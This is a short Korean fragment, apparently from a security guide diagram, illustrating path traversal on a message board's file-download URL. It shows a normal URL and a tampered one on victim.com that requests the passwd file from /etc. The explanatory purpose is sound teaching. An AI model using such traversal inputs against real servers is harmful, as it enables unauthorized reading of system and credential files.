 [게시판의 첨부파일 다운로드 URL]
[변조 전] http://www.victim.com/file/download/?filename=pic.jap&path=data
[변조 후] http://www.victim.com/file/download/?filename=passwd&path=.../.../.../etc/
1 경로 조작 후 요청
2 시스템 파일 접근
공격자
웹 서버